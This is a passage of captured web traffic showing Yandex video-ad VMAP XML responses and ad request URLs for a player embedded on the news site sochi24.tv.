muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -994
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=18383180535148052625&video-category-id=0&vsid=47b4e89165122bc3a803a735234b16e4e5ded7fb577bxVASx3561x1768624721&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=918196,0,12;1387854,0,19;1384009,0,66;1414494,0,66;1454774,0,43;1439224,0,17;1447467,0,27;1442190,0,99;1465573,0,41;1467262,0,49;1353316,0,8]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=18383180535148052625&video-category-id=0&vsid=47b4e89165122bc3a803a735234b16e4e5ded7fb577bxVASx3561x1768624721&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=918196,0,12;1387854,0,19;1384009,0,66;1414494,0,66;1454774,0,43;1439224,0,17;1447467,0,27;1442190,0,99;1465573,0,41;1467262,0,49;1353316,0,8]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">18383180533514895505</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=367351768624724052&pcode-icookie=SUFsQy0dM%2FtXWZ9k%2FWZSG7gpU9u0Y5QLAnFMTyW%2BZ3QiOphHjgvX5sJ%2Fd2KUH%2FJNScGSz7s055vlXf0Z29DhYug%2FWTY%3D&pcode-test-ids=918196%2C0%2C12%3B1387854%2C0%2C19%3B1384009%2C0%2C66%3B1414494%2C0%2C66%3B1454774%2C0%2C43%3B1439224%2C0%2C17%3B1447467%2C0%2C27%3B1442190%2C0%2C99%3B1465573%2C0%2C41%3B1467262%2C0%2C49%3B1353316%2C0%2C8&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.753.13630%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303561%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fbiznesmenu-iz-sochi-grozit-shest-let-tjurmy-za-smert-turistki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303561&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=fa85b5ea3db9889c3045b3a81410c811fa35a7b2%3A1768624721&pcode-uid=2372308641768624721&vsid=47b4e89165122bc3a803a735234b16e4e5ded7fb577bxVASx3561x1768624721&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768624724595&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -67
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=18383181079592304785&video-category-id=0&vsid=47b4e89165122bc3a803a735234b16e4e5ded7fb577bxVASx3561x1768624721&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=918196,0,12;1387854,0,19;1384009,0,66;1414494,0,66;1454774,0,43;1439224,0,17;1447467,0,27;1442190,0,99;1465573,0,41;1467262,0,49;1353316,0,8]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=18383181079592304785&video-category-id=0&vsid=47b4e89165122bc3a803a735234b16e4e5ded7fb577bxVASx3561x1768624721&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=918196,0,12;1387854,0,19;1384009,0,66;1414494,0,66;1454774,0,43;1439224,0,17;1447467,0,27;1442190,0,99;1465573,0,41;1467262,0,49;1353316,0,8]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">18383181078886088849</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>